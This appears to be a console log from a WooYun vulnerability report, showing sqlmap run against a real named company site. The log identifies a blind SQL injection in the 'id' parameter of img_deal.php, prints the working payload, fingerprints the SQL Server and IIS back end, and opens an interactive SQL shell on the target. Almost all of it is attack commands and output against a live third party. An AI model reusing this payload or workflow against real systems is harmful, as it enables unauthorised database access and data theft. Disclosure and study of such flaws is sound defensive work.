 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms "Microsoft SQ...
[14:58:22] [CRITICAL] unable to prompt for an interactive operating system shell
 via the back-end DBMS because stacked queries SQL injection is not supported
[*] shutting down at 14:58:22
D:\Python27>python SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms "Microsoft SQL
Server 2008" --risk 3 --level 3 --sql-shell
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:58:27
[14:58:27] [INFO] parsing HTTP request from '3.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] Y
[14:58:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: http://www.sunyard.com:80/img_deal.php?brac=client&id=-3700' OR (18
78=1878)-- 21=6 AND 000407=000407 --
---
[14:58:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.14
back-end DBMS: Microsoft SQL Server 2008
[14:58:33] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' an
d press ENTER
sql-shell> select count(*) from tabs
[14:58:43] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom tabs'
www.wooyun.org